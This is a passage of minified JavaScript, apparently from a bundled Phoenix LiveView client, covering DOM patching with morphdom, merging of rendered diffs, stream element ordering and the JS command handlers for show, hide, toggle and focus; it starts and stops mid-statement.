CustomEvent(`phx:undo-lock:${this.lockRef}`,_))}undoLoading(a,o){if(!this.isLoadingUndoneBy(a)){this.canUndoLoading(a)&&this.el.classList.contains("phx-submit-loading")&&this.el.classList.remove("phx-change-loading");return}if(this.canUndoLoading(a)){this.el.removeAttribute(gr);let h=this.el.getAttribute(fr),c=this.el.getAttribute(Ch);c!==null&&(this.el.readOnly=c==="true",this.el.removeAttribute(Ch)),h!==null&&(this.el.disabled=h==="true",this.el.removeAttribute(fr));let _=this.el.getAttribute(to);_!==null&&(this.el.innerText=_,this.el.removeAttribute(to));let w={detail:{ref:a,event:o},bubbles:!0,cancelable:!1};this.el.dispatchEvent(new CustomEvent(`phx:undo-loading:${this.loadingRef}`,w))}jm.forEach(h=>{(h!=="phx-submit-loading"||this.canUndoLoading(a))&&j.removeClass(this.el,h)})}isLoadingUndoneBy(a){return this.loadingRef===null?!1:this.loadingRef<=a}isLockUndoneBy(a){return this.lockRef===null?!1:this.lockRef<=a}isFullyResolvedBy(a){return(this.loadingRef===null||this.loadingRef<=a)&&(this.lockRef===null||this.lockRef<=a)}canUndoLoading(a){return this.lockRef===null||this.lockRef<=a}},U_=class{constructor(a,o,h){let c=new Set,_=new Set([...o.children].map(k=>k.id)),w=[];Array.from(a.children).forEach(k=>{if(k.id&&(c.add(k.id),_.has(k.id))){let A=k.previousElementSibling&&k.previousElementSibling.id;w.push({elementId:k.id,previousElementId:A})}}),this.containerId=o.id,this.updateType=h,this.elementsToModify=w,this.elementIdsToAdd=[..._].filter(k=>!c.has(k))}perform(){let a=j.byId(this.containerId);this.elementsToModify.forEach(o=>{o.previousElementId?As(document.getElementById(o.previousElementId),h=>{As(document.getElementById(o.elementId),c=>{c.previousElementSibling&&c.previousElementSibling.id==h.id||h.insertAdjacentElement("afterend",c)})}):As(document.getElementById(o.elementId),h=>{h.previousElementSibling==null||a.insertAdjacentElement("afterbegin",h)})}),this.updateType=="prepend"&&this.elementIdsToAdd.reverse().forEach(o=>{As(document.getElementById(o),h=>a.insertAdjacentElement("afterbegin",h))})}},Pm=11;function B_(a,o){var h=o.attributes,c,_,w,k,A;if(!(o.nodeType===Pm||a.nodeType===Pm)){for(var D=h.length-1;D>=0;D--)c=h[D],_=c.name,w=c.namespaceURI,k=c.value,w?(_=c.localName||_,A=a.getAttributeNS(w,_),A!==k&&(c.prefix==="xmlns"&&(_=c.name),a.setAttributeNS(w,_,k))):(A=a.getAttribute(_),A!==k&&a.setAttribute(_,k));for(var F=a.attributes,U=F.length-1;U>=0;U--)c=F[U],_=c.name,w=c.namespaceURI,w?(_=c.localName||_,o.hasAttributeNS(w,_)||a.removeAttributeNS(w,_)):o.hasAttribute(_)||a.removeAttribute(_)}}var Ga,F_="http://www.w3.org/1999/xhtml",Ht=typeof document=="undefined"?void 0:document,j_=!!Ht&&"content"in Ht.createElement("template"),q_=!!Ht&&Ht.createRange&&"createContextualFragment"in Ht.createRange();function H_(a){var o=Ht.createElement("template");return o.innerHTML=a,o.content.childNodes[0]}function V_(a){Ga||(Ga=Ht.createRange(),Ga.selectNode(Ht.body));var o=Ga.createContextualFragment(a);return o.childNodes[0]}function $_(a){var o=Ht.createElement("body");return o.innerHTML=a,o.childNodes[0]}function z_(a){return a=a.trim(),j_?H_(a):q_?V_(a):$_(a)}function Xa(a,o){var h=a.nodeName,c=o.nodeName,_,w;return h===c?!0:(_=h.charCodeAt(0),w=c.charCodeAt(0),_<=90&&w>=97?h===c.toUpperCase():w<=90&&_>=97?c===h.toUpperCase():!1)}function W_(a,o){return!o||o===F_?Ht.createElement(a):Ht.createElementNS(o,a)}function G_(a,o){for(var h=a.firstChild;h;){var c=h.nextSibling;o.appendChild(h),h=c}return o}function bh(a,o,h){a[h]!==o[h]&&(a[h]=o[h],a[h]?a.setAttribute(h,""):a.removeAttribute(h))}var Lm={OPTION:function(a,o){var h=a.parentNode;if(h){var c=h.nodeName.toUpperCase();c==="OPTGROUP"&&(h=h.parentNode,c=h&&h.nodeName.toUpperCase()),c==="SELECT"&&!h.hasAttribute("multiple")&&(a.hasAttribute("selected")&&!o.selected&&(a.setAttribute("selected","selected"),a.removeAttribute("selected")),h.selectedIndex=-1)}bh(a,o,"selected")},INPUT:function(a,o){bh(a,o,"checked"),bh(a,o,"disabled"),a.value!==o.value&&(a.value=o.value),o.hasAttribute("value")||a.removeAttribute("value")},TEXTAREA:function(a,o){var h=o.value;a.value!==h&&(a.value=h);var c=a.firstChild;if(c){var _=c.nodeValue;if(_==h||!h&&_==a.placeholder)return;c.nodeValue=h}},SELECT:function(a,o){if(!o.hasAttribute("multiple")){for(var h=-1,c=0,_=a.firstChild,w,k;_;)if(k=_.nodeName&&_.nodeName.toUpperCase(),k==="OPTGROUP")w=_,_=w.firstChild,_||(_=w.nextSibling,w=null);else{if(k==="OPTION"){if(_.hasAttribute("selected")){h=c;break}c++}_=_.nextSibling,!_&&w&&(_=w.nextSibling,w=null)}a.selectedIndex=h}}},kn=1,Dm=11,Om=3,Rm=8;function hs(){}function X_(a){if(a)return a.getAttribute&&a.getAttribute("id")||a.id}function K_(a){return function(h,c,_){if(_||(_={}),typeof c=="string")if(h.nodeName==="#document"||h.nodeName==="HTML"||h.nodeName==="BODY"){var w=c;c=Ht.createElement("html"),c.innerHTML=w}else c=z_(c);else c.nodeType===Dm&&(c=c.firstElementChild);var k=_.getNodeKey||X_,A=_.onBeforeNodeAdded||hs,D=_.onNodeAdded||hs,F=_.onBeforeElUpdated||hs,U=_.onElUpdated||hs,K=_.onBeforeNodeDiscarded||hs,Y=_.onNodeDiscarded||hs,Z=_.onBeforeElChildrenUpdated||hs,H=_.skipFromChildren||hs,re=_.addChild||function(ve,_e){return ve.appendChild(_e)},he=_.childrenOnly===!0,ye=Object.create(null),Te=[];function Re(ve){Te.push(ve)}function Ct(ve,_e){if(ve.nodeType===kn)for(var je=ve.firstChild;je;){var Ce=void 0;_e&&(Ce=k(je))?Re(Ce):(Y(je),je.firstChild&&Ct(je,_e)),je=je.nextSibling}}function ut(ve,_e,je){K(ve)!==!1&&(_e&&_e.removeChild(ve),Y(ve),Ct(ve,je))}function z(ve){if(ve.nodeType===kn||ve.nodeType===Dm)for(var _e=ve.firstChild;_e;){var je=k(_e);je&&(ye[je]=_e),z(_e),_e=_e.nextSibling}}z(h);function ae(ve){D(ve);for(var _e=ve.firstChild;_e;){var je=_e.nextSibling,Ce=k(_e);if(Ce){var Ie=ye[Ce];Ie&&Xa(_e,Ie)?(_e.parentNode.replaceChild(Ie,_e),At(Ie,_e)):ae(_e)}else ae(_e);_e=je}}function Vt(ve,_e,je){for(;_e;){var Ce=_e.nextSibling;(je=k(_e))?Re(je):ut(_e,ve,!0),_e=Ce}}function At(ve,_e,je){var Ce=k(_e);if(Ce&&delete ye[Ce],!je){var Ie=F(ve,_e);if(Ie===!1||(Ie instanceof HTMLElement&&(ve=Ie,z(ve)),a(ve,_e),U(ve),Z(ve,_e)===!1))return}ve.nodeName!=="TEXTAREA"?ze(ve,_e):Lm.TEXTAREA(ve,_e)}function ze(ve,_e){var je=H(ve,_e),Ce=_e.firstChild,Ie=ve.firstChild,Ge,Xe,oi,us,xt;e:for(;Ce;){for(us=Ce.nextSibling,Ge=k(Ce);!je&&Ie;){if(oi=Ie.nextSibling,Ce.isSameNode&&Ce.isSameNode(Ie)){Ce=us,Ie=oi;continue e}Xe=k(Ie);var li=Ie.nodeType,hi=void 0;if(li===Ce.nodeType&&(li===kn?(Ge?Ge!==Xe&&((xt=ye[Ge])?oi===xt?hi=!1:(ve.insertBefore(xt,Ie),Xe?Re(Xe):ut(Ie,ve,!0),Ie=xt,Xe=k(Ie)):hi=!1):Xe&&(hi=!1),hi=hi!==!1&&Xa(Ie,Ce),hi&&At(Ie,Ce)):(li===Om||li==Rm)&&(hi=!0,Ie.nodeValue!==Ce.nodeValue&&(Ie.nodeValue=Ce.nodeValue))),hi){Ce=us,Ie=oi;continue e}Xe?Re(Xe):ut(Ie,ve,!0),Ie=oi}if(Ge&&(xt=ye[Ge])&&Xa(xt,Ce))je||re(ve,xt),At(xt,Ce);else{var Ls=A(Ce);Ls!==!1&&(Ls&&(Ce=Ls),Ce.actualize&&(Ce=Ce.actualize(ve.ownerDocument||Ht)),re(ve,Ce),ae(Ce))}Ce=us,Ie=oi}Vt(ve,Ie,Xe);var Se=Lm[ve.nodeName];Se&&Se(ve,_e)}var Be=h,We=Be.nodeType,Ps=c.nodeType;if(!he){if(We===kn)Ps===kn?Xa(h,c)||(Y(h),Be=G_(h,W_(c.nodeName,c.namespaceURI))):Be=c;else if(We===Om||We===Rm){if(Ps===We)return Be.nodeValue!==c.nodeValue&&(Be.nodeValue=c.nodeValue),Be;Be=c}}if(Be===c)Y(h);else{if(c.isSameNode&&c.isSameNode(Be))return;if(At(Be,c,he),Te)for(var Xi=0,In=Te.length;Xi<In;Xi++){var Ki=ye[Te[Xi]];Ki&&ut(Ki,Ki.parentNode,!1)}}return!he&&Be!==h&&h.parentNode&&(Be.actualize&&(Be=Be.actualize(h.ownerDocument||Ht)),h.parentNode.replaceChild(Be,h)),Be}}var Y_=K_(B_),Gm=Y_,Ka=class{constructor(a,o,h,c,_,w,k={}){this.view=a,this.liveSocket=a.liveSocket,this.container=o,this.id=h,this.rootID=a.root.id,this.html=c,this.streams=_,this.streamInserts={},this.streamComponentRestore={},this.targetCID=w,this.cidPatch=zi(this.targetCID),this.pendingRemoves=[],this.phxRemove=this.liveSocket.binding("remove"),this.targetContainer=this.isCIDPatch()?this.targetCIDContainer(c):o,this.callbacks={beforeadded:[],beforeupdated:[],beforephxChildAdded:[],afteradded:[],afterupdated:[],afterdiscarded:[],afterphxChildAdded:[],aftertransitionsDiscarded:[]},this.withChildren=k.withChildren||k.undoRef||!1,this.undoRef=k.undoRef}before(a,o){this.callbacks[`before${a}`].push(o)}after(a,o){this.callbacks[`after${a}`].push(o)}trackBefore(a,...o){this.callbacks[`before${a}`].forEach(h=>h(...o))}trackAfter(a,...o){this.callbacks[`after${a}`].forEach(h=>h(...o))}markPrunableContentForRemoval(){let a=this.liveSocket.binding(io);j.all(this.container,`[${a}=append] > *, [${a}=prepend] > *`,o=>{o.setAttribute(pm,"")})}perform(a){let{view:o,liveSocket:h,html:c,container:_}=this,w=this.targetContainer;if(this.isCIDPatch()&&!w)return;if(this.isCIDPatch()){let Te=w.closest(`[${at}]`);if(Te){let Re=j.private(Te,at);Re&&(w=Re.querySelector(`[data-phx-component="${this.targetCID}"]`))}}let k=h.getActiveElement(),{selectionStart:A,selectionEnd:D}=k&&j.hasSelectionRange(k)?k:{},F=h.binding(io),U=h.binding(Sh),K=h.binding(Eh),Y=h.binding(c_),Z=[],H=[],re=[],he=null;function ye(Te,Re,Ct=this.withChildren){let ut={childrenOnly:Te.getAttribute(Wi)===null&&!Ct,getNodeKey:z=>j.isPhxDestroyed(z)?null:a?z.id:z.id||z.getAttribute&&z.getAttribute(Vm),skipFromChildren:z=>z.getAttribute(F)===Qa,addChild:(z,ae)=>{let{ref:Vt,streamAt:At}=this.getStreamInsert(ae);if(Vt===void 0)return z.appendChild(ae);if(this.setStreamRef(ae,Vt),At===0)z.insertAdjacentElement("afterbegin",ae);else if(At===-1){let ze=z.lastElementChild;if(ze&&!ze.hasAttribute(bn)){let Be=Array.from(z.children).find(We=>!We.hasAttribute(bn));z.insertBefore(ae,Be)}else z.appendChild(ae)}else if(At>0){let ze=Array.from(z.children)[At];z.insertBefore(ae,ze)}},onBeforeNodeAdded:z=>{j.maintainPrivateHooks(z,z,U,K),this.trackBefore("added",z);let ae=z;return this.streamComponentRestore[z.id]&&(ae=this.streamComponentRestore[z.id],delete this.streamComponentRestore[z.id],ye.call(this,ae,z,!0)),ae},onNodeAdded:z=>{z.getAttribute&&this.maybeReOrderStream(z,!0),z instanceof HTMLImageElement&&z.srcset?z.srcset=z.srcset:z instanceof HTMLVideoElement&&z.autoplay&&z.play(),j.isNowTriggerFormExternal(z,Y)&&(he=z),(j.isPhxChild(z)&&o.ownsElement(z)||j.isPhxSticky(z)&&o.ownsElement(z.parentNode))&&this.trackAfter("phxChildAdded",z),Z.push(z)},onNodeDiscarded:z=>this.onNodeDiscarded(z),onBeforeNodeDiscarded:z=>z.getAttribute&&z.getAttribute(pm)!==null?!0:!(z.parentElement!==null&&z.id&&j.isPhxUpdate(z.parentElement,F,[Qa,"append","prepend"])||this.maybePendingRemove(z)||this.skipCIDSibling(z)),onElUpdated:z=>{j.isNowTriggerFormExternal(z,Y)&&(he=z),H.push(z),this.maybeReOrderStream(z,!1)},onBeforeElUpdated:(z,ae)=>{if(z.id&&z.isSameNode(Te)&&z.id!==ae.id)return ut.onNodeDiscarded(z),z.replaceWith(ae),ut.onNodeAdded(ae);if(j.syncPendingAttrs(z,ae),j.maintainPrivateHooks(z,ae,U,K),j.cleanChildNodes(ae,F),this.skipCIDSibling(ae))return this.maybeReOrderStream(z),!1;if(j.isPhxSticky(z))return[Oi,Cs,ds].map(ze=>[ze,z.getAttribute(ze),ae.getAttribute(ze)]).forEach(([ze,Be,We])=>{We&&Be!==We&&z.setAttribute(ze,We)}),!1;if(j.isIgnored(z,F)||z.form&&z.form.isSameNode(he))return this.trackBefore("updated",z,ae),j.mergeAttrs(z,ae,{isIgnored:j.isIgnored(z,F)}),H.push(z),j.applyStickyOperations(z),!1;if(z.type==="number"&&z.validity&&z.validity.badInput)return!1;let Vt=k&&z.isSameNode(k)&&j.isFormInput(z),At=Vt&&this.isChangedSelect(z,ae);if(z.hasAttribute(ai)){let ze=new xh(z);if(ze.lockRef&&(!this.undoRef||!ze.isLockUndoneBy(this.undoRef))){j.isUploadInput(z)&&(j.mergeAttrs(z,ae,{isIgnored:!0}),this.trackBefore("updated",z,ae),H.push(z)),j.applyStickyOperations(z);let We=z.hasAttribute(at)?j.private(z,at)||z.cloneNode(!0):null;We&&(j.putPrivate(z,at,We),Vt||(z=We))}}if(j.isPhxChild(ae)){let ze=z.getAttribute(Oi);return j.mergeAttrs(z,ae,{exclude:[Cs]}),ze!==""&&z.setAttribute(Oi,ze),z.setAttribute(ds,this.rootID),j.applyStickyOperations(z),!1}return this.undoRef&&j.private(ae,at)&&j.putPrivate(z,at,j.private(ae,at)),j.copyPrivates(ae,z),Vt&&z.type!=="hidden"&&!At?(this.trackBefore("updated",z,ae),j.mergeFocusedInput(z,ae),j.syncAttrsToProps(z),H.push(z),j.applyStickyOperations(z),!1):(At&&z.blur(),j.isPhxUpdate(ae,F,["append","prepend"])&&re.push(new U_(z,ae,ae.getAttribute(F))),j.syncAttrsToProps(ae),j.applyStickyOperations(ae),this.trackBefore("updated",z,ae),z)}};Gm(Te,Re,ut)}if(this.trackBefore("added",_),this.trackBefore("updated",_,_),h.time("morphdom",()=>{this.streams.forEach(([Te,Re,Ct,ut])=>{Re.forEach(([z,ae,Vt])=>{this.streamInserts[z]={ref:Te,streamAt:ae,limit:Vt,reset:ut}}),ut!==void 0&&j.all(_,`[${bn}="${Te}"]`,z=>{this.removeStreamChildElement(z)}),Ct.forEach(z=>{let ae=_.querySelector(`[id="${z}"]`);ae&&this.removeStreamChildElement(ae)})}),a&&j.all(this.container,`[${F}=${Qa}]`).filter(Te=>this.view.ownsElement(Te)).forEach(Te=>{Array.from(Te.children).forEach(Re=>{this.removeStreamChildElement(Re,!0)})}),ye.call(this,w,c)}),h.isDebugEnabled()&&(C_(),A_(this.streamInserts),Array.from(document.querySelectorAll("input[name=id]")).forEach(Te=>{Te.form&&console.error(`Detected an input with name="id" inside a form! This will cause problems when patching the DOM.
`,Te)})),re.length>0&&h.time("post-morph append/prepend restoration",()=>{re.forEach(Te=>Te.perform())}),h.silenceEvents(()=>j.restoreFocus(k,A,D)),j.dispatchEvent(document,"phx:update"),Z.forEach(Te=>this.trackAfter("added",Te)),H.forEach(Te=>this.trackAfter("updated",Te)),this.transitionPendingRemoves(),he){h.unload();let Te=j.private(he,"submitter");if(Te&&Te.name&&w.contains(Te)){let Re=document.createElement("input");Re.type="hidden";let Ct=Te.getAttribute("form");Ct&&Re.setAttribute("form",Ct),Re.name=Te.name,Re.value=Te.value,Te.parentElement.insertBefore(Re,Te)}Object.getPrototypeOf(he).submit.call(he)}return!0}onNodeDiscarded(a){(j.isPhxChild(a)||j.isPhxSticky(a))&&this.liveSocket.destroyViewByEl(a),this.trackAfter("discarded",a)}maybePendingRemove(a){return a.getAttribute&&a.getAttribute(this.phxRemove)!==null?(this.pendingRemoves.push(a),!0):!1}removeStreamChildElement(a,o=!1){!o&&!this.view.ownsElement(a)||(this.streamInserts[a.id]?(this.streamComponentRestore[a.id]=a,a.remove()):this.maybePendingRemove(a)||(a.remove(),this.onNodeDiscarded(a)))}getStreamInsert(a){return(a.id?this.streamInserts[a.id]:{})||{}}setStreamRef(a,o){j.putSticky(a,bn,h=>h.setAttribute(bn,o))}maybeReOrderStream(a,o){let{ref:h,streamAt:c,reset:_}=this.getStreamInsert(a);if(c!==void 0&&(this.setStreamRef(a,h),!(!_&&!o)&&a.parentElement)){if(c===0)a.parentElement.insertBefore(a,a.parentElement.firstElementChild);else if(c>0){let w=Array.from(a.parentElement.children),k=w.indexOf(a);if(c>=w.length-1)a.parentElement.appendChild(a);else{let A=w[c];k>c?a.parentElement.insertBefore(a,A):a.parentElement.insertBefore(a,A.nextElementSibling)}}this.maybeLimitStream(a)}}maybeLimitStream(a){let{limit:o}=this.getStreamInsert(a),h=o!==null&&Array.from(a.parentElement.children);o&&o<0&&h.length>o*-1?h.slice(0,h.length+o).forEach(c=>this.removeStreamChildElement(c)):o&&o>=0&&h.length>o&&h.slice(o).forEach(c=>this.removeStreamChildElement(c))}transitionPendingRemoves(){let{pendingRemoves:a,liveSocket:o}=this;a.length>0&&o.transitionRemoves(a,()=>{a.forEach(h=>{let c=j.firstPhxChild(h);c&&o.destroyViewByEl(c),h.remove()}),this.trackAfter("transitionsDiscarded",a)})}isChangedSelect(a,o){return!(a instanceof HTMLSelectElement)||a.multiple?!1:a.options.length!==o.options.length?!0:(o.value=a.value,!a.isEqualNode(o))}isCIDPatch(){return this.cidPatch}skipCIDSibling(a){return a.nodeType===Node.ELEMENT_NODE&&a.hasAttribute(Hm)}targetCIDContainer(a){if(!this.isCIDPatch())return;let[o,...h]=j.findComponentNodeList(this.container,this.targetCID);return h.length===0&&j.childNodeLength(a)===1?o:o&&o.parentNode}indexOf(a,o){return Array.from(a.children).indexOf(o)}},J_=new Set(["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]),Q_=new Set(["'",'"']),Nm=(a,o,h)=>{let c=0,_=!1,w,k,A,D,F,U,K=a.match(/^(\s*(?:<!--.*?-->\s*)*)<([^\s\/>]+)/);if(K===null)throw new Error(`malformed html ${a}`);for(c=K[0].length,w=K[1],A=K[2],D=c,c;c<a.length&&a.charAt(c)!==">";c++)if(a.charAt(c)==="="){let H=a.slice(c-3,c)===" id";c++;let re=a.charAt(c);if(Q_.has(re)){let he=c;for(c++,c;c<a.length&&a.charAt(c)!==re;c++);if(H){F=a.slice(he+1,c);break}}}let Y=a.length-1;for(_=!1;Y>=w.length+A.length;){let H=a.charAt(Y);if(_)H==="-"&&a.slice(Y-3,Y)==="<!-"?(_=!1,Y-=4):Y-=1;else if(H===">"&&a.slice(Y-2,Y)==="--")_=!0,Y-=3;else{if(H===">")break;Y-=1}}k=a.slice(Y+1,a.length);let Z=Object.keys(o).map(H=>o[H]===!0?H:`${H}="${o[H]}"`).join(" ");if(h){let H=F?` id="${F}"`:"";J_.has(A)?U=`<${A}${H}${Z===""?"":" "}${Z}/>`:U=`<${A}${H}${Z===""?"":" "}${Z}></${A}>`}else{let H=a.slice(D,Y+1);U=`<${A}${Z===""?"":" "}${Z}${H}`}return[U,w,k]},Mm=class{static extract(a){let{[Em]:o,[Sm]:h,[km]:c}=a;return delete a[Em],delete a[Sm],delete a[km],{diff:a,title:c,reply:o||null,events:h||[]}}constructor(a,o){this.viewId=a,this.rendered={},this.magicId=0,this.mergeDiff(o)}parentViewId(){return this.viewId}toString(a){let[o,h]=this.recursiveToString(this.rendered,this.rendered[Nt],a,!0,{});return[o,h]}recursiveToString(a,o=a[Nt],h,c,_){h=h?new Set(h):null;let w={buffer:"",components:o,onlyCids:h,streams:new Set};return this.toOutputBuffer(a,null,w,c,_),[w.buffer,w.streams]}componentCIDs(a){return Object.keys(a[Nt]||{}).map(o=>parseInt(o))}isComponentOnlyDiff(a){return a[Nt]?Object.keys(a).length===1:!1}getComponent(a,o){return a[Nt][o]}resetRender(a){this.rendered[Nt][a]&&(this.rendered[Nt][a].reset=!0)}mergeDiff(a){let o=a[Nt],h={};if(delete a[Nt],this.rendered=this.mutableMerge(this.rendered,a),this.rendered[Nt]=this.rendered[Nt]||{},o){let c=this.rendered[Nt];for(let _ in o)o[_]=this.cachedFindComponent(_,o[_],c,o,h);for(let _ in o)c[_]=o[_];a[Nt]=o}}cachedFindComponent(a,o,h,c,_){if(_[a])return _[a];{let w,k,A=o[Di];if(zi(A)){let D;A>0?D=this.cachedFindComponent(A,c[A],h,c,_):D=h[-A],k=D[Di],w=this.cloneMerge(D,o,!0),w[Di]=k}else w=o[Di]!==void 0||h[a]===void 0?o:this.cloneMerge(h[a],o,!1);return _[a]=w,w}}mutableMerge(a,o){return o[Di]!==void 0?o:(this.doMutableMerge(a,o),a)}doMutableMerge(a,o){for(let h in o){let c=o[h],_=a[h];mr(c)&&c[Di]===void 0&&mr(_)?this.doMutableMerge(_,c):a[h]=c}a[_h]&&(a.newRender=!0)}cloneMerge(a,o,h){let c=ni(ni({},a),o);for(let _ in c){let w=o[_],k=a[_];mr(w)&&w[Di]===void 0&&mr(k)?c[_]=this.cloneMerge(k,w,h):w===void 0&&mr(k)&&(c[_]=this.cloneMerge(k,{},h))}return h?(delete c.magicId,delete c.newRender):a[_h]&&(c.newRender=!0),c}componentToString(a){let[o,h]=this.recursiveCIDToString(this.rendered[Nt],a,null),[c,_,w]=Nm(o,{});return[c,h]}pruneCIDs(a){a.forEach(o=>delete this.rendered[Nt][o])}get(){return this.rendered}isNewFingerprint(a={}){return!!a[Di]}templateStatic(a,o){return typeof a=="number"?o[a]:a}nextMagicID(){return this.magicId++,`m${this.magicId}-${this.parentViewId()}`}toOutputBuffer(a,o,h,c,_={}){if(a[Wa])return this.comprehensionToBuffer(a,o,h);let{[Di]:w}=a;w=this.templateStatic(w,o);let k=a[_h],A=h.buffer;k&&(h.buffer=""),c&&k&&!a.magicId&&(a.newRender=!0,a.magicId=this.nextMagicID()),h.buffer+=w[0];for(let D=1;D<w.length;D++)this.dynamicToBuffer(a[D-1],o,h,c),h.buffer+=w[D];if(k){let D=!1,F;c||a.magicId?(D=c&&!a.newRender,F=ni({[Vm]:a.magicId},_)):F=_,D&&(F[Hm]=!0);let[U,K,Y]=Nm(h.buffer,F,D);a.newRender=!1,h.buffer=A+K+U+Y}}comprehensionToBuffer(a,o,h){let{[Wa]:c,[Di]:_,[Cm]:w}=a,[k,A,D,F]=w||[null,{},[],null];_=this.templateStatic(_,o);let U=o||a[E_];for(let K=0;K<c.length;K++){let Y=c[K];h.buffer+=_[0];for(let Z=1;Z<_.length;Z++){let H=!1;this.dynamicToBuffer(Y[Z-1],U,h,H),h.buffer+=_[Z]}}w!==void 0&&(a[Wa].length>0||D.length>0||F)&&(delete a[Cm],a[Wa]=[],h.streams.add(w))}dynamicToBuffer(a,o,h,c){if(typeof a=="number"){let[_,w]=this.recursiveCIDToString(h.components,a,h.onlyCids);h.buffer+=_,h.streams=new Set([...h.streams,...w])}else mr(a)?this.toOutputBuffer(a,o,h,c,{}):h.buffer+=a}recursiveCIDToString(a,o,h){let c=a[o]||nt(`no component for CID ${o}`,a),_={[Wi]:o},w=h&&!h.has(o);c.newRender=!w,c.magicId=`c${o}-${this.parentViewId()}`;let k=!c.reset,[A,D]=this.recursiveToString(c,a,h,k,_);return delete c.reset,[A,D]}},Um=[],Bm=200,Z_={exec(a,o,h,c,_,w){let[k,A]=w||[null,{callback:w&&w.callback}];(h.charAt(0)==="["?JSON.parse(h):[[k,A]]).forEach(([F,U])=>{F===k&&(U=ni(ni({},A),U),U.callback=U.callback||A.callback),this.filterToEls(c.liveSocket,_,U).forEach(K=>{this[`exec_${F}`](a,o,h,c,_,K,U)})})},isVisible(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length>0)},isInViewport(a){let o=a.getBoundingClientRect(),h=window.innerHeight||document.documentElement.clientHeight,c=window.innerWidth||document.documentElement.clientWidth;return o.right>0&&o.bottom>0&&o.left<c&&o.top<h},exec_exec(a,o,h,c,_,w,{attr:k,to:A}){let D=w.getAttribute(k);if(!D)throw new Error(`expected ${k} to contain JS command on "${A}"`);c.liveSocket.execJS(w,D,o)},exec_dispatch(a,o,h,c,_,w,{event:k,detail:A,bubbles:D}){A=A||{},A.dispatcher=_,j.dispatchEvent(w,k,{detail:A,bubbles:D})},exec_push(a,o,h,c,_,w,k){let{event:A,data:D,target:F,page_loading:U,loading:K,value:Y,dispatcher:Z,callback:H}=k,re={loading:K,value:Y,target:F,page_loading:!!U},he=o==="change"&&Z?Z:_,ye=F||he.getAttribute(c.binding("target"))||he,Te=(Re,Ct)=>{if(Re.isConnected())if(o==="change"){let{newCid:ut,_target:z}=k;z=z||(j.isFormInput(_)?_.name:void 0),z&&(re._target=z),Re.pushInput(_,Ct,ut,A||h,re,H)}else if(o==="submit"){let{submitter:ut}=k;Re.submitForm(_,Ct,A||h,ut,re,H)}else Re.pushEvent(o,_,Ct,A||h,D,re,H)};k.targetView&&k.targetCtx?Te(k.targetView,k.targetCtx):c.withinTargets(ye,Te)},exec_navigate(a,o,h,c,_,w,{href:k,replace:A}){c.liveSocket.historyRedirect(a,k,A?"replace":"push",null,_)},exec_patch(a,o,h,c,_,w,{href:k,replace:A}){c.liveSocket.pushHistoryPatch(a,k,A?"replace":"push",_)},exec_focus(a,o,h,c,_,w){Zt.attemptFocus(w),window.requestAnimationFrame(()=>{window.requestAnimationFrame(()=>Zt.attemptFocus(w))})},exec_focus_first(a,o,h,c,_,w){Zt.focusFirstInteractive(w)||Zt.focusFirst(w),window.requestAnimationFrame(()=>{window.requestAnimationFrame(()=>Zt.focusFirstInteractive(w)||Zt.focusFirst(w))})},exec_push_focus(a,o,h,c,_,w){Um.push(w||_)},exec_pop_focus(a,o,h,c,_,w){let k=Um.pop();k&&(k.focus(),window.requestAnimationFrame(()=>{window.requestAnimationFrame(()=>k.focus())}))},exec_add_class(a,o,h,c,_,w,{names:k,transition:A,time:D,blocking:F}){this.addOrRemoveClasses(w,k,[],A,D,c,F)},exec_remove_class(a,o,h,c,_,w,{names:k,transition:A,time:D,blocking:F}){this.addOrRemoveClasses(w,[],k,A,D,c,F)},exec_toggle_class(a,o,h,c,_,w,{names:k,transition:A,time:D,blocking:F}){this.toggleClasses(w,k,A,D,c,F)},exec_toggle_attr(a,o,h,c,_,w,{attr:[k,A,D]}){this.toggleAttr(w,k,A,D)},exec_transition(a,o,h,c,_,w,{time:k,transition:A,blocking:D}){this.addOrRemoveClasses(w,[],[],A,k,c,D)},exec_toggle(a,o,h,c,_,w,{display:k,ins:A,outs:D,time:F,blocking:U}){this.toggle(o,c,w,k,A,D,F,U)},exec_show(a,o,h,c,_,w,{display:k,transition:A,time:D,blocking:F}){this.show(o,c,w,k,A,D,F)},exec_hide(a,o,h,c,_,w,{display:k,transition:A,time:D,blocking:F}){this.hide(o,c,w,k,A,D,F)},exec_set_attr(a,o,h,c,_,w,{attr:[k,A]}){this.setOrRemoveAttrs(w,[[k,A]],[])},exec_remove_attr(a,o,h,c,_,w,{attr:k}){this.setOrRemoveAttrs(w,[],[k])},show(a,o,h,c,_,w,k){this.isVisible(h)||this.toggle(a,o,h,c,_,null,w,k)},hide(a,o,h,c,_,w,k){this.isVisible(h)&&this.toggle(a,o,h,c,null,_,w,k)},toggle(a,o,h,c,_,w,k,A){k=k||Bm;let[D,F,U]=_||[[],[],[]],[K,Y,Z]=w||[[],[],[]];if(D.length>0||K.length>0)if(this.isVisible(h)){let H=()=>{this.addOrRemoveClasses(h,Y,D.concat(F).concat(U)),window.requestAnimationFrame(()=>{this.addOrRemoveClasses(h,K,[]),window.requestAnimationFrame(()=>this.addOrRemoveClasses(h,Z,Y))})},re=()=>{this.addOrRemoveClasses(h,[],K.concat(Z)),j.putSticky(h,"toggle",he=>he.style.display="none"),h.dispatchEvent(new Event("phx:hide-end"))};h.dispatchEvent(new Event("phx:hide-start")),A===!1?(H(),setTimeout(re,k)):o.transition(k,H,re)}else{if(a==="remove")return;let H=()=>{this.addOrRemoveClasses(h,F,K.concat(Y).concat(Z));let he=c||this.defaultDisplay(h);window.requestAnimationFrame(()=>{this.addOrRemoveClasses(h,D,[]),window.requestAnimationFrame(()=>{j.putSticky(h,"toggle",ye=>ye.style.display=he),this.addOrRemoveClasses(h,U,F)})})},re=()=>{this.addOrRemoveClasses(h,[],D.concat(U)),h.dispatchEvent(new Event("phx:show-end"))};h.dispatchEvent(new Event("phx:show-start")),A===!1?(H(),setTimeout(re,k)):o.transition(k,H,re)}else this.isVisible(h)?window.requestAnimationFrame(()=>{h.dispatchEvent(new Event("phx:hide-start")),j.putSticky(h,"toggle",H=>H.style.display="none"),h.dispatchEvent(new Event("phx:hide-end"))}):window.requestAnimationFrame(()=>{h.dispatchEvent(new Event("phx:show-start"));let H=c||this.defaultDisplay(h);j.putSticky(h,"toggle",re=>re.style.display=H),h.dispatchEvent(new 